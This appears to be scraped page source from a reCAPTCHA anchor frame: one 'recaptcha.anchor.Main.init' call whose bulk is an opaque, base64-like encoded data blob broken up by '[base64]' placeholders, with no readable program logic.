      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7PCpMKocsKoRMKhZ2XDu8OodMKvwponcyV6w6DDkMOhIn01IcOxw74cwr/Ci8OHJMOYw7srw5QJYlVFw6VXw6BsChhew5wcwpDCgcKIwr7Cm8O9BHbDpEfDr8O/w4M4wp9rwoQNw44/w7RnwrvDicO9fcKCZ8OAbm4twpzDnMKTw4DCtMO7wrBbw7nCg8O3cwE2OsK6DcObE0IDwpLDlsOGOsO3dhIsw7XCq2vCrXZSLcKUSzl1wrTCncKLw4fDq1p7wpMXwrjDvEfCrT/CocOqwoDCjQ19ZsKhwqjCqh7CgxI4w6FkwrHDoMOIEStmw7oZwqLDlsOGw4FEKUTDk8ONOcOnNcKdNF4EQy8QBsOPw7kjFAPCh8KuXcKLRMKcwqbCisO3wrptP8KyMcKEM2Jma8KpeMKKBsKsw6ctD8O1wpvDtMOlcH/[base64]/CosKEwrfDslzDk2FewoFvNF0iZkAnwpsUwq7Co31aFcKTw4p0UsK8w7HChsO4wqrDrQxCwqY0w6M2w5tyRDfDmTUeLsKswozDiC7DsQVtNUnCvcO3NMOQw5vDjU3CvmlCw4oTwr/[base64]/CvxYIBMKyw5gSSyR3wq/ClynDpjLCjMKDSEjCtSTCjcKvOydOcSQ7YMKOw5dFwqV0OB3DoWZSw4vClipqwq7CpjnDkcO3Zwx/[base64]/ClA/[base64]/CmsKMAcONw4rDnkPDmSzDsyh/[base64]/DssKfa8KpM8KTw4ZOOGwAwpLCsmXCh8Kea0TDvUrCu2wRw4bDqC9hKMKHwo7Cj03CpgxLw7gWw6nCr23CvzrDoUTDqcKcJsOyw4hDXsOlIErDlMOfw4HCtlwJOsOEw4DDuC/CsllLZMKfZHnCmcKMaQPCqALDhcK+EcOswpd/GjrClDvCoDx4w4rDi3nCjMOuwrBRPDBuZBlFLDNTMcOmw5Msf2vDrMO6w5TDjMOWw5rDl2LDpMKCw6/DqcKBw5INfVLDsmgaw67Ci8OXDcK/[base64]/CucKqFMORwrrCrGd2w57Crko/w65ME8KEL2vCg3VsQsOQHcK7L8KYw4gcwrQgS8Okw4zCksOeZEnDrsKrw7TCoMO8w6dTwqUPR3M+woHDnkosGsKYBsKzcsO9w4MJdQXCu2NSJE1rwo3CmsK2w59LQMK9PQV+DjgMf8OrWiAiGMOdcsOOOFIwYcKZw7DCjMO1woDCmcKlTBrCsMO4wqnCswFAw69/wojCkUTCkHTDkcOzw67CplwiQktMw5F6HBfDrFXCkXBuC3lHMMKIXsKLwonCmGMYPTfCu8Ktw6HDvivDqsKAw7PCshlIw6p3esOEKF5MYMOoKMOkwqXChSzCvE4NJ2nChcK+OnpFcWV6wovDoMOhEMOAw6Itw60rQV9XcMK6RsKGwqjDnMK6LMKVwp0/woLDmXXDgcOaw5bDkl41w51fw43Ct8KCO0dQEsKZGsO9asKAw4glw5QREnrCg1EWDcKywqthw4PDoQ3CulHDkhLCisKIwqzCiMOeOiI3YcOlw5bDgsORw73CtMOsIELCkQnDnsO2cMKcw558wrTClsOBwpoDw6FdYjsaw7TCk8OWFsOGw5pdwp/Dln3CkUvCucOnwrLDvMOefMKswrM1wqrDqMKvwqVGwqTDjBTDiD3DqlQ2wqTDnmLCsnxGBsKrZsOZw6RUw5/DusONSsO4KmdsTMONw4/DmsOCw6jDk8Kxw5PCi8OsHMKabRDCjQrDocO1wrTCn8ORw6LCiMKVI8O2w4ZxbWRtGHvDq8O6PMORwrNuwqUyw4/DksKMw4dIwr/Cg8K5VcOCw4JFwrAnUcOQDQTCg1/Dh3xvw4jChcKgVg/[base64]/Dj0DCrTnChV8VVX/[base64]/DrsK1Z8OYTHHClMOUwrLDhUjDjjciwrVswqHDhcKVC8OfXMOWUMKfwrdfw6l0woA4wo0Rw4PDj1PDssKkwq/[base64]/DgMOuw5fDjSlAOA4HVcKUw5fCgAl/wqBIaSnDuyjDusO+wo/CuDrDjVfClcKCwqLDhMOFw6LClj1/UsK7QMOtN2vDs0HCujjDqsO3divCvysVwqdZwoHCn8KZMn9mwocFw63ChUDDhErDnBXDgMODcB/DqU0JIlkHw61iw4bCpcKybhthw4s4dXQGfHU/EiTDrMKOwq7Drl3Dk2MXKA1rw7bDqzDDkV/ChMO9AwTCrsKDfEbCucKSDRs9Iw5UL3JZGkbDiTJXwpF4wq4OMMK8UcKZwozDshVMFsOrRGHCkcKmwqbCsMOOwqbDh8Oaw7jDszvDk8KpAMKewqYWw5rCgGzDjkDDpFUww7xFScObI3rDncKkw4ZgdcKeMlnClSQBw7/Di8OERsKgwoFzDMK0w6dWVMO8wrYkLsKHPsO/RSZrworDjyPDqMOWLcKswrvDvMO5wodrw5vCvljCnsO0w47CtAXDoMKow7A0w6PDlDUEw7slWifDtsKcwofDvA84U8K5W8KxcEVxD1/CksK5w67CrsOvwoERwqXChsO2dAZrwqrCnUTDn8KYwpIATMO8w43DjsOYdxjDqsOZFkjCq2Z6w7jDo34Mw4FMw4kOw5YBwpfDmcOxBMOuw7JoYU00TsOrwpgQwqIeYiIdEBTCkFXCqGpUw6/DqhRSP2AUw7lHw7DDk8OqOMKQw4/CmcKyBsO7BMOVwpEBw4PCiU5ewrBzwp9BK8Ohw5/Cs8OOZX3Cg8OAwpRfJMKkwo7CiMKeLMOgwqR5cDHDjF94w43CpBLDrsOUK8OqMzJ5w4DDgAEMwrFHasKUKE7Cs8Knw6F/worCrsKUZ8OEw7oBOMKxF8O1w58/w4tdw4jClsOiwqMRw4vCqMKcw7HDssKBGMKww4YmZ2pkEsKJSWfCoEzCpRDDksK+d3J1wrxbw5cxw6rClwhZw7PCpsKMwqsiPsOJw6HDpAUjwpIleFvCqjsxw5RTPiV4YTbDvxlNFkRrw7UUw7JRwq/DkMOfw7PDvjvDix1swrLCpkoTCwXCo8OSL0cAw7lgYV3Cl8ORwrPDijnDuMKBwpx8w5XDjMOIPMKRwqMEw73DrcOQRsKmUsKywprCgEDCrMKRZ8O0w5R6w4FBQ8KRw4wrwoIFw5jDph/Dsm7DkwZFZMK+f8K1KMKLw7QyT3QTNMK3agjCtCFnHcK6wrV5IRc3wqjDpTPDhsKMW8OQwoHCtkbDs8KXwq7CtlgPwoTDkUbDnMORw4hedMKNOsOow6bCnmZ0LcOYw5AnFcKGw5wKwqc/P0grw73ChMOWwqwfa8O6w6DChjR/TcOGw7sMCMOvwqd7P8Kiwp/DijXDgsOTRMORAWfDmQYtw4nCpEPDkmQJw798awhsbQoOw5hVPhR7w6zDjy9eIMO+Z8KfEg1/CxrDp8KWwoNSwpPDmWgZwr3CjgpqCsK3VcK4OhTCpUXDh8KbJ8K/[base64]/CisOXw7NWw4ZrVsOOw5NxG2NywptZw5TDj8K0w4dwDmPCvMOsD8O2MMKSw7jCtsKqPm/[base64]/[base64]/ClcOvwqfCpGnDj8OSwpXDqSfDlsKpdMO0VlYWJADCjFzCisOGbMKvYMODPAtNEi1mw5siwr/CjcKwKsOlL8Ksw6NxcwlZwqRaJ27DhjtZNETCiTXCjMKUwqrDqsO+w7lAK0vDm8OQw6zDr0cWwpk9EMKuw7nDkRPCgH4TP8O2w5d8YXQBWsOtBcKgXRLDtlTDmUU2w63Dn01iw7TCigZaw7TClx8KCUU/SFLDkcKSBCcqLcKaZVciwpdwch9jbA5PKycrw6LDi8KkwoPDiUPDvhhlwo41w4rDu1DCvsOAw5Q/AjdOecO9w4bDnnYxw5zCucKsGUjCgMOTRcKLwqUqwqvDpEIiSztsC03CkU5QE8OUwoEFw7RswqRKwq7CqcOjw6BbSRc6AcKhwohldcKec8OvHwTDpG9ew47Cl3PCnsK7BW/DocO3wqDChVsjwrfCjMKeUsKhwo7DuEpaEwrCpcOWw6/Cs8KsMCpWexwsbMK2wq/CjsKnw6HChVvDvCvDpsK3w4fDul12QMK1bcOdbk5KVsO1wqAfwrkeVFHDncOuSnh6M8K+wrLCuSl+w5NrOyIOWnHCrHvCs8Kkw4bCt8OpHw7DhMK1w6/DnsOwGDNba2XCt8OJc3fCiwcNwpNBw7QOE1vCpcOYw5hdRHVFWsK3woFxD8Kzw7dSEWY/LRrDhFUAX8Oww69Pw5HCuT3CiMObwoJrbsK1e3RZI1YawonDicO9f8K2w6vDrDhxS0LCjUMDwp9zw5/CsDxbVBUww53CthNBKFI/[base64]/ChsKwF2bCo8OOCMOyeQ1pPsOtBcO7PH/DlgNIwp8VwrAPa8Ojw6XCn8Kww4bCicOJw4ghwpNHw5zCj07CksOGwr7CrlnCo8OKwrUQfMKTOxrCo8O/[base64]/Cg8KMw5N+wot/ITx6w5/[base64]/ChjzDm8KQw7lqC8OjWlbDpMKow6fCsxzCkcOewobCoMOXZ8O4JkXCjMKAw7/DhjcXZnnDkUTDhAzDncKTXmBaA8K8F8ORalAlDT82wqpgaRPCtltyAk0ZIsOURBjCl8OfwrzDpSQELMOIaDvCrzjDn8KxL058wpthK3PDqCYZw5DCjw3DjcKKBj7CosOGwplhNMO5WMOMblHDkw1Vw5/CmSrChcKVwq7DvcO9ahp6wpp8w5gNB8KkAcO9wo3CqUVCw7rDkT9Xw7DDmUrCunslwpEhS8OxVMKswoBhNDHDuGwcCMK9DGjCpsKtw7cewpt4w4QIwrzDoMKvw7vCgWPDk0B7IcOVEX52PBHDpGRUw73CngTDtsKTByMhwo5jYXkDw4TCjMOwfWjDiGxyTMO/EcOEBMK+McKhw416w6rDswVXMDTDmHLDsyTCg31SCsK5w48fH8OKYEUPwonDuMK7JnhqcsOdBcKIwoLCt33CmQI2FidzwoLDhHbDu3TDmFV3BTljw6vCpHzDtMOZw55yw59+Wlt3w7EhFTl8LMOWw5QWw4kTw4dtwoTDrsKzw7bDqCDDkgjDkMKoRmpfTiHCmMO/wofCmkPDuSFwUinDncObWcO3w4pAQ8KYw6vDgsKRAsKVXsOywp4ow4xCw5pewoPCmUzCrnZLUsKDw7cjw64LBA9awo4MwqvDpcKsw4/DgEF4RMKkw53Cq0lmwo/CucOdEcOTCF3ChirDiB/CucOWVnvDgsKvfsO9w6ZtayAKawHDjcONZQrDtE5lJA9teEnCtzPCoMOzWMOFNcKFXnbDvhDCoCXDqXJ/woFwTMOMWcKIwpfCkGdJQXrDpcKGDgdjw6tIwoguw5cEYCtzwoE7HQjCtAvChx5TwoTCvsOSwr5lw5LCscOfXmxpWcObLsKjwqpsaMK/wodmOiI8w4bCqnEfeMOGBsKcEsOGw5xROcKGwo3CoT0iMyUiYMO+KsKrw7chGWnDjA98IcOww6DDgHPDsWciwr/DmVvCsMKFw47CmSMJWSVTHMOywokrP8KywqnDjcKIwpHDnycBwoguaUBQQMKSwo/CunIvW8KWwr/CrHBLHmzCvzYNYsOXPMK2RTXDh8O4ccKYwpoDw4vDizPClhRYExUcGnjDt8OVSWjDuMO8LMKoLWlvLMKYwqhNXsKWw6Vow6zCggHCocK+bG/CuDLDtxzDmcKRw5t5R8KzwqDDu8OeGcKDw47CisOLw7ZYwqnDhMK3MQ0+wpfDtDkkOxTCiMOrZsOxCyJXHcOOS8OhQ0YMwpgUIT/DjjDDuX7DmsKjN8OHUcK3w6BLK0h1wqEETcO2f1A9DAjDnMOww5Y0SlcIwpQcwpzDtiHCtcOlw7bDiRE1b0cJbF0tw45Twp9Tw68tP8O/B8OQLcKvAEsGKgnCiVIifsOkfxoLwrHCiRA1wqTDpGPDrXPDgsKSwrrCtMOEOsOLEsOvOm/DjE/Cu8Onw4zDqMK8Nx/CrMO8VcKzwpXDrybDs8KNT8KwCUFzdiceJsKNwo3Cmn/CvcO+IsOew5nCpjjDrsOQwo0XwrIFw5oREcKhJnvDqcKHwrnCocKaw68Gw4kdfC3CjyBGQsKSw5PCmVrDrsO+c8OiRcKHw7lSw4PDoVzDsHR1XsO0G8OEEFJHH8KzX8OdwpwfacOQd33DkMKzw4nDpcOUSWjDpVEiZMKtCADDu8Ojw4cyw7ZICB4HQMKjeMKew4/CnsOlw6jCu8OBw5fCvVrDqsK3w7BBGArCk1XCucK+UsOJw67DqmBcw43DjQUIwrjDi2rDt08Oe8Olwqsmw61/[base64]/ZCXDoGZEcMOew5VUwojDpcKuMcO/[base64]/wqNvb2E7woY0woAgFClaw7cOw48Rwph1w50XIgQdYw1Iw5dFLBR4fMObcGvCg3xdHGZlwqoeaMK9awDDjW3Di09GSWfDmMKVwqlgcW7ClFzDjE/DscOnIsOrbMOIwpooQMK/OMKLwqMhwpPDgCZHwq0PP8OHwp7Dg8O2XsOvd8OHfA/CuMK3Z8Oww69Dw61IfU8jbsOwwq/Ch2jDuEjCiUrDnsOawpdwwqBSwrDCqXBXUUIFw7x/Lz3ChyBDViHCp07CiXVLHBYyBE7CmMOnJsOCRcOqw4LCqDXDgMKRG8Oiw41uYMO3bkHCvMKsFUV8DMKfDVPDoMO/[base64]/CtsO1w6PDmcOdAsOZw5XDigfCtMO5wqjDrkgUL8OfwoZCwokhwq9twoIKwrpZwqheIFVENMKPe8Kcw4MIRsK/[base64]/DugAvw5DCqsO+eMOFwr9yw584wpvChBMjPhfCm1zCsMKhw4TCrUTDjFYbdUYLH8KzwpdAwqjDicKTwrfDlHnCq1QKwrg/W8OnwqLDjcKDw5DCthcWwrRYO8K6w7nCn8OPWlUTwro2AcOCesKHw7IeIRjDoVk1w5vCksKDOVcncWfCvcK+E8KAwpHDqsOkG8KHw706asOHezfDkFHDssKRVsO7w53CgsKAwplpW3pXw6hMQAHDjMO2w6tqIC3Du0nCn8K8w4VHYy0Jw6rCghk5w4UYejfCmcOIwp/DgFRMw6NQwoTCoi/[base64]/CrcObwpfDuRzCpMK5bcKZw7LDjBvCq8KZwr1swoLDswAgSCcgW8O7woYZwqTCi8K4LsOjwonCmMK8wrvCrcO2Kjh9CMKSEMKnYAwdFmPCvCMSwrchVUjDu8KGFcOme8Khwr8gwpLCkDx5w73CgsK/bMObEV3DrsKjwoIia1XCkcKiZVF5wrVWacOAw6A7w6PChgfCujvCigDDmcK1F8KrwoDDgznDuMK0wrTDsXR1acK7JMKFw6HDk1PDkcKHdMKBw4fCrMKfPR9xwpPCjlHDnj/DnFNLdsOVdHdzFMOww7PCuMK6QWDCqQfDiADCscK6wqlSwoxhdcOmw5DCr8Oaw491w501IcOWdXU5wqYFTGrDu8KGXMOJw5HCskooGFvDgQPDi8OJw7vClMOGw7LDrgcZwoPDvwDCiMK3wqwCwqPDshoOCsOcC8O2w5bDv8ODKy7Dr3J1w4rDpsOCwq19wp/DvE3DhMK/eggbKi8aXR0HdMOiw77CiVloSMO+w64+G8K/dW/CssKCwqLCvcOMwpRgIn4CLXM1dSx7DcK/[base64]/[base64]/[base64]/[base64]/[base64]/E0jDjRzCmsKgw4LCqwosdsOgwodTGUBNc2/ClXEzX8Ohw6x+wrFffQrCqmnCujwrwrYWwonDncOmw5/CvMKkI39bw4seJcK4XmgCECLCiH1aVwhIwqIoZ1tqR2FwRXYUH3U5w6YBLXnCscO6csOIwrjDskrDlsOqB8OsXn0lwrXDh8KZHx1UwoBoYcK6w6/CmRXDoMKKb1TCrMKZw7jDtMOYw546woPCicOGUHY0w4LCkmLCkQTCuD8mSjs/SzovwqjCtcKwwrlUw4jCj8KgS3/DqMKUAjvCkV7DihbDgSFOw4kqw6vDtjpLw4XCoThlOEnCpjFNdWrDth9/[base64]/DnMOOZFdtwqRZwrFvw405w53DnyNUw7kAEMKsw4sow6PCjFtVTcOOwo/[base64]/w6zCsMKNwoHDuWjCsAN8w7Nww7MGCDjCmk7Co2AvCMOJw6YtQnvClcOTYcKSCcKOQsKQIMO4w53Do2nCrk7DtHBtAMO2UMOEN8Ofw7p0JTxUw7RdfmZPQ8OfezEMNcK+f0MzwqrCgg4fYBdVAMO/wpoBakXCoMOpOMO/wrbDsSA+RcOVw5oXI8OmNSZUwokRazfDhsKKRMOkwrLCk1vDoBUBw6xze8KuwpPChXB/ZMONwo5bJcOhwrpjw4PCo8KrFiHCscKAR3zDpDQbw49sUsKXZMOiDMKJwq45w5PDtwwOw5pww6VQw4JtwqxZWcKyF3R6woJ8woR6AXXCjMOEw5DCqxMAw6hkVsOnwpPDjcKjWndQw5TCs2zCognDgMKOezQ+wrbCnW4xw4LCgVtSXAjDi8KGwrQNw4/DkMO2woInw5M/EMOkwoXDiFDCmcKhwobCgsOawpN9w6E0AgfDvB9dwo5Dw7cwNAbCpHMBE8OqFxITZXjDk8KxwqTDp3fCmsObwqAGIMKFf8KSwrIcwq7DpsKmQcOUw7wsw6JFw41HLCfDgj18w40sw50Tw6zDhMOMdcK/wrrDjAt+wrN/asKhSXvDh05Aw70ge3ZAw6TCuVZdXsKlTcKPcsK0KcKlbk7CjijDhMOcOcKwO1bDsljDlMKfLcOTw4FSZ8OfW8K5w4nCmsOdw40hfcOqw7rDhmfDg8K4wq/DrcODEnIbCwTDi3zDqQIdLcKpRS/[base64]/Dq8OEI8KnbMObw7lDHMKww7x+ZHlZKHHDsl84Q0t8w4sBYn8oCmUfE2Nnw5Azw7UWwp0zwrTCmwQbw4wTw4hyXMOHw74HCMK5M8Opw7hMw4dJTVVLwppOD8Kvw4dhwqTDrnVjwr11RsKsd2lHwprCgMKqUMObwoEbLgInFcKsG2rDuQVXwrXDrsO/F3bCvxvCoMOlG8K0TcKvecOSwofCn340wroCwp/Dq3LDmMOHGcOrwrbDg8KxwoQRwoBdw4IfETTCvsKRKMKBEcOvT3/Dm0LDgsK6w6fDinYPwr1ew5PDn8OAwqYmwqHCpsOfRMKrRMKnDsKGSmrCgV1gwo7DikJNSQbCkMOEfUF3EMOPc8Ksw4JJYW7Dk8KwC8OoahHDqWLCicKfw77CsXlXwpUJwrN7w7/[base64]/Dr8OAQcKcw6B5w7xxHsK1w4shwpHDiQIHUlcJw41wwqVrLCZ3WsOgw4HCpsKLw4/[base64]/[base64]/DosK0bjhkBcKRWwU/[base64]/w40sB8KYw7/ChsOKf8KIPQNaJShvwppSw57Ck8OkAHpTU8K6w4tLw6lSbnsLCVHDh8KXbCMJblfDpsKywp/[base64]/CojXDiThdwoLDl8K3QMO1w5bDmMOVw6N0NMO8w4nCusOuEcK3wpR2VMKWNCPDnMK7w5HCuSkSwr/DhMKeaGLDm0bCoMKpw4Uzwp0gN8Kpw4piesOvJB7CgsKFR0nCuFDCmAtjTsKZYE3Dgg/CsHHCsSDCu1rCoDk9UcK2UsKCwrLDqsKxwo/DrCfDmQvCgFbCg8O/w6UCMUPDhR/Cqi3ChMK0CMOow4txwqstfMKtL0o1w6AFSQVaw7DCt8OUXsORAgDDmjbDtcOBw7DDjhtuwrTCrkTDuUV0AizDiUEaUCHDpcOAL8OTwpksw7UdwqUPTDJfBXTCjsKewrHCsWJCwqTCsz/DmRzDicKRw5ccLU9zVsOOw4DChMOTXcOqw4l+wooow4EbPsKewq5tw7cVwp9LJsOuE3R/BsOzw4I9wp7CsMOvwpYIwpXDkSDDv0HCicKWWyJ4O8O2MsKReBNPw5hJwokMw4gfwolzwqjCrTnCm8OeBsKbwo0dw6HCj8OuL8KDw7/Dgz1dSRPDpTLCjsKfCMKTEMOFMChKw5FCw6DDjVobwr7DvmRAW8OaaGTClcOgMcOcS1lLUsOow54Tw7MfwqLDlTrDtR9+wp4ZQlrCpsOMwo3DrMKKwqAYd2Auw4d1wrTDhMOCw4A5woMjwo/Dk3whwrN3w59xwopiw6Rlwr/CjcOvGzXCpGdbw61Cay5gwqDDhsONWcOqIXzCq8K/fMOCw6DDkcOmI8OrwpfCksO1w6s6w5UUccKCw5gXw64jHEUHXV4sWMKYOXnCp8OjZ8OyNMODw69RwrQsQiB0PMOZwoTCiDleJcOZw7PCpcOBw7jDtA9uw6jChBNxw70/wodiwqnDu8Oxwp9wR8KKOg8IXiTDhDprwpcHekNswp/CosKnw7rDp00Uw7nDscOxBh3Cs8O5w73Dg8OHwqfCqHXDpcKMYsOBCcK3wrbDtMK/w6rCtcKmw5XCkMK5wrRpRys+wqHDlm7CrQVVS8KWZsKzwrTCs8OIw7Fswq/CmcKlw7srSQ1jHyhewp1nw4bDlMOtZ8KOWyvCrcKOwoXDsMO/IcOnccOQGsKUVsKJSizDhiDCiwzDuFPCscOFFynDkxTDu8O/w4oLwqzDu1BAw6vDr8KEfMKrOXdxfmtxw4hFRcKgwqfDrHkADcKNwr1ww6h5EC/[base64]/Cl8ORBQsAwpQmUTF2w7sPemXChkLDozY3acORWcKQwrLDmEbDtsOiw6XDi1nDnGrDsV/[base64]/CnsOeLcK+XiPDnS4MwqpmbMKPw5/DjMKTwqJzw4BbRljCj1LCunjDi0nCly5PwqA1Xj8TbiZgwpQNA8ORwovDpFnCosOVD2DDti/CpgrClgpWbx4Kah8Uw4N7JsK/[base64]/ME9Kwo/Cl8O7w7DCr8OgHxEwwqULC8KWSSDCq3bCncK0wpwSLVwXwpZsw5pQD8OBEcO+w7B1XnU4WS3CjMKJWsOwIcO1DcOxw70kwqhVwr3ClMKtw5wJJWTCtcK0w5IxBUDDvMONwqrCr8Kow7dtwr4QQ2zCtFbCrz/CiMOIw6LCow8JfsKbwoLDuSRhIyjClwsqwrpGB8KEXllwY23Do05nw5ZlwrvDtRPDvXEAwo8YDEHCs3DCpMOLwrFWR1TDoMK6wq3CjsOXw5EXWcOROh/Di8OKBSJ6w70PdRJqAcOuDcKJPUHDtCkBdEbCmFVMw6F4O1jDmMOdbsOaw6DDhyzCpMOAw4bDuMKfYBsTwpzCssKvw6BPwrFpCsKvCMOqPcKlw54pw7fDuRDDqMOqFxHDqmDCgsKWOznDgMOeGMO4w7jCh8OGwokCwpkFfkDDscOGKgNIw4/CpzDCiQPDoGtvTiR7wqzCpV88dT/DpHLDhcKZQGxhwrUmTBpndMKNWMK/O3PCvyLDk8OuwrB8wp5SWgdyw60/[base64]/CgcKRw5MudcOnwrrDryfDj8OWVcKwMS3DocOrcTTDtcK7w6dDwqPDjsOQwphSDT/CisOYfzEsw4bCog1Hw53CiR5YL24qw5NjwrVLcsOhPHfCn0jCn8OcwpDCsCNGw6fCg8Krw7rCucKdXsO/WErCt8K4wp3DmcOkw7hQwrXCoTUMMWVqw5zDr8KePwF+OMKvw6JjXELCqsOLMhrCt15nwpkwwrFKw7djLzEew4/DqcK8TBLCuDQXwrzDuD0vS8OUw5rCucKhw6RHw7twT8ORNyjCtgDDhhA/KsK5w7Azw6DDuwBaw4RVHcKlw7rCqMKtIgTDoi5TwpDCtV91w65nbHvDmSbChcKKw7jCk2bCoAHDsw8+UsKbwpDCiMK/wq3ChGUIw4zDosO0UAbClcO0w4rCo8OfEjZawo7CrCAlE24Fw77Dr8OQwoLCsmNECkjDiz3DpcKhGMOHPVtgw6DDtcKHVcKYw5E/wql4w6vDkxHCtiU4YhjDpMKKJsKXwoFhwo/CtUfDk0AMw5/CrHjCvMOtKEUQICdsU2vCkVR9wrbDgUvDtsOjw7TDrwzDq8O5YsKRw5rChsOLH8KIBiDDqQQUfcKrYF/[base64]/MFTDhMKUCkJwwpM4QcKqCX/DoyZ/[base64]/[base64]/Cg8KTwpjDqcORW8KXCSjDrzPCrAXDjsKtw47CpcOYw71owrZtw6vDi2zDp8O7wrTCvA3DkcKmeR0nw4IdwplYacKWw6UJQsONwrDDqxvDkn7CkTkmw4lPwo/DkxLDmcKtT8OWwqXCs8K5w7dRFDTDjEp2w5F3wrdwwqpywqBbOMKsOSXCm8KPw7TCssO6YF5lwoFWbj9Qw6HDsF3CvyVoasOzV3/DoCnCkMKfwpjDiSA1w6LCmcKNw5kOacKQwrHDoC3Cn1jChjBjwqHDu0HCgGgwKMK4CcK9wq7CpjrDpg7CnsOcwpsVw5haGMOaw7Qgw5kbYsK8woIGIsOSdHg+G8OCAMK4CwREw4gPwr/Co8O3wqFIwrrCvWjDlytkVDjCixLDj8K+w69cwoXDrzjCsigBwpzCvcKawrTCtxFNwofDpWDCo8OjQsKzw6/[base64]/DjWrDkCvDg8Kaw4FwXwBsw5gbw6zDmMKzw5lAw4/[base64]/CnsKowrNQw5JCwo/[base64]/DuULDrXtkZi3Di8OjM8KhwoMYeMKIH8K1XcKgwocVdDc1c0DDkcKPw7BpwovCvcKbwpEkwqR+w4oYF8Kww5ENBcK+w4BlMW/Drzt4Hy3DsXnCrQBmw5/CpBHDlMK2w6rCnjcyTsKsSkMwasOQd8OPwqXDrsOHw60Aw6TCssOrXmvDtglawqTDo2l5dcKgwpwFwq/CmXrDngdffWQ/w7DDlsKaw59jwrgmw7fDr8K3AnTDr8K/wr49woApDMKCYgzCqcOJwrrCqsOSwpPDomwVw73DjRo/[base64]/CnEfDlnBZC8KJBsKTwoTCqB3DhVrDpcKTWDzCjMK2BcOrwq7DgMKweMOMP8KKwpoiEUcJw4nDtHXCnMOlw6PDlR3CnHbDhw1tw7TCk8Ofwo8NPsKsw7nCtT/[base64]/CtzjCkcOhUyfDgcOiwr/DqWcPwoxxwr52SMK7w5MIwqDDul5qHQ1Pwp/[base64]/[base64]/Ct17DkSjCp8KuF3BtwobDqnTCsMOYw7/DgMKWKi42V8OFwrzCrQnDg8KuE152w74qwoPDul7CqjxkTsONwrfCrMOHHBvDm8KQbDjDscOBb3nCusOLYXHChXkaDMK9WMOjwr/[base64]/DkQrDkW9vwoVzw4gnw7A+SHLDpMKrX8OAwrrCl8Oew4Z3wotPTDAjDi9AQgzDsSVBIsO8w7LDjlB8G1vCqycoecO2w6rDpMOlNsOTwrtAwqs6wrXDlkRAw5cFejdwU3oKOcOEV8Ohwq5swo/[base64]/[base64]/CncK0L1rCgsOUw4rCtjPDjcOQwphVLsKyw5cadSbDksK/wqHDuAfDjSLCgsOALkHCo8OvAFrDmMKDwpYww5vCiHZDwq7DqAPCoxfDr8KNw6XDs2A8wrnDgMKfwq7DrE/[base64]/woQtYsOow7vDnMOuG8KAw4TClQrCpEtaw5g2wqLDsMO/w6l8IcKBw5bDqsK4w4wsecKGVcOmGHrCvjrCqMKww75yUMO5MMKww4kYKMKGw6DCkVgyw5LCiwfCnFgcK3xOwr5vOcKZw7/[base64]/CiMKSZWnDuMKKwqLDu1s4BMKDTjUcGsOwMyfDiMOYX8KEQsKcOE/CigjCo8KhR34yVSxRwqM6YgMxw67DmiPCmTjCjS/ClAZIPsOAHFADw6JvwoPDhcKMw4vChsKTGCBJw5bDgCpww78kWid2BjrCmzjCqmbDtcO2wqcjw7zDhcKDwqFZWSZ5CMOcw4DDjxvDu23DoMOSJcK7w5bCq1/Cu8KlL8KGw4MOGh4PVcO+w4ZeAwDDscOeLMKfw6fDv3YDQyHCtD8swqxYwqzDogbCnRkvwqnDjMKmwpYawr7DoTkyDMOOWE8zwop/OcKYcDbCn8KIegLDuFMcwqFnRcO6CcOkw4NkUsKreB3Dqlt6wqkPwoNQVS1xT8KfRcKFwpNDUMOdX8K1RGp2wpnDikDCkMKawq5VcX0ZR0wSw7zDqcOew7HCtsOSCUrDm2dPScK0w4NSTsOPw6/DuCdqw7vDqcK/QX0AwrImfcOnDcK6wphXb1fDtGJZYMO1HTnCoMKKBcKlYkbDgm3DmMOMZBMlw49xwpHCpxDCqBfCoTLCtsKRwqjCksKdesO/w45bFcORw5QSwrtGV8OyNw3Cnh8JwqzDi8Kyw4vDiVzCrVfDgRdiPMOGX8KjTSfDksOYw6lFw5E9VRLDlD/[base64]/wrfDg8KRDj7Du8OEw58uw7MoYcKebsOxJH7CqC7Dl2chw74DRzPCocOKwo3Ck8OewqPCt8OZw4x2wrRAwpvDpcKXwqXCssKsw4MWw5rDhh3DhV5Sw6/[base64]/DvVVPwptPwrPCpDLClsKUw50/TmZENMK6w7PCtcONw6TDpsODwofCtE8nccOCw4JYw47DicKWEklhwrPDrBMQX8OmwqHCosO8PsOXwpYfE8KNJMKjYktNw6ofX8OQw5LDoFTCgcOgRmdRfjlGw6jCjQMKwonDvT5nUcKcwpNmDMOhwpnDiUrDv8O1w7bDshZCdQrDocKkaG/Dm0MEFBfDscKlwpXDv8OMw7fChGLCt8KyEzLCoMK7woUSw6bDmGF2w4QOL8KTf8KzwpfDr8KsYEhiw7TDhTtMcDt3bMKSw59ucsObwq7DmF/[base64]/[base64]/CngQxwqvCjH0KwqBjw7PDmsKww60DL8OFwoPDuQjDsUbDuMKRMF85ZMKqw6/[base64]/CkMOxFsOOw5TDl10Uwo3CocO4w5TDmMKwwqzChV82FMO+Owhqw7HCs8KJwrXDrMOXw5nDj8KKwppzw71GTcKCw5fCowVXYXEjw4k9ccKEwrzCi8KEw6sswovCtMOIT8ONwobCq8OYcHbDnsKfwpw9w54ww75UY2g7wqlsJWomPcOgWnPDr3kmBnsQw4nDgMOHasK/[base64]/ClMKJw7tQwr0kWxLDpsKYP3TDmBfCiWoJdVpcesOLw6fCiHlLcn/Cu8K8X8OII8KSDR4NFlxoDVLDkkDDusKlw6LCiMKfwq1Vw7zDmR7ChyDCvxzDscOPw4nCisKgwrgwwog7fzpRdmJfw4bCmV7DvTPCrgXCvcKNGRFsRk1qwoUEwrJ1UsKEw6hIYH3CrcKaw4nCr8OAUsOYbMKdw4LClsK9wr7DrDHCkMKMw4/DlcKxJ2s3wozDtcOFwqLDnXRfw7nDhMKDw6jCqCQCw4EsIsKlfxLCusO9w7kpRcO5BXXDvTVYfkYzSMKRw4NeA1PDkWTCvz1vJFdIFj/DisOjw5/CmnXCt3o0a1wiwoAcCS9uw6nCtcOSwrxaw5Aiw4TDiMKYwroDw6QcwrnCkhrCtCLCmMK7wqjDow/CrWTDmMKGwp4OwoBhwrUHK8KOwrnDtzYsecKfw5ETd8ORZcK2SsKJL1NpKcO0V8OlXw54UHAUw7Jmw5XCkUZiUMO4AwYsw6FSY0DDuADDksO6